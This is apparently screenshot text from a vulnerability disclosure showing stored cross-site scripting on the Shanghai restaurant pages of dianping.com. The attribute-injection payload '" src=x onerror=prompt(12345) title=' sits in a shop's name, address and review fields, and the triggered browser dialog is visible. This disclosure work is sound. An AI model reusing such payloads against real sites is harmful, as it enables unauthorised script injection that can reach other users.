 www.dianping.com/shop/14879179
Apps Blackhat Academy - burpsuite系列视频教 VUPEN Vulnerability Aldeid (512封未读) 网易电子 [http://os.51cto.com Security Aegis
This page is in Chinese... Would you like to translate it? Nope Translate
您好，dp43624699 新人(83) | 消息 | 个人中心
大众点评 dianping.com 上海站 首页 同城活动 社区
The page at www.dianping.com says:
12345
Cancel OK
全部商户 我要找： 全部
上海餐厅 » " src=x onerror=prompt(12345) title=
" src=x onerror=prompt(12345) title=" 添加分店
| 人均 - | 口味 - 环境 - 服务 -
地址： " src=x onerror=prompt(12345) title="(" src=x onerror=prompt(1234
5) title=")
电话： 021-12345678
餐厅简介、营业时间、特色等其他信息
查看全图/交通/停车
我来上传 写点评 收藏 | 开团提醒 | 发送到手机 | 修改报错
益达 益达Top20美食排
" src=x onerror=prompt(12345) title="的点评
Waiting for cache...
www.wooyun.org